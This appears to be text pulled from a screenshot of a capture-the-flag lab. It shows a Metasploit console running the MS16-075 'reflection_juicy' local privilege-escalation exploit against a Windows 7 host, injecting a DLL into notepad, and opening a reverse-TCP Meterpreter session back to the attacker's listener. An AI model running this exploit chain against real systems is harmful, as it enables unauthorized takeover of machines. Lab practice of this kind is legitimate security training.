 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[+] Target appears to be vulnerable (Windows 7)
[*] Launching notepad to host the exploit...
[+] Process 1044 launched.
[*] Reflectively injecting the exploit DLL into 1044...
[*] Injecting exploit into 1044...
[*] Exploit injected. Injecting exploit configuration into 1044...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.7:4444 → 10.10.10.5:49168) at 2025-05-17 03:30:02 -0400
Activar Windows
Ve a Configuración para activar Windows.
meterpreter >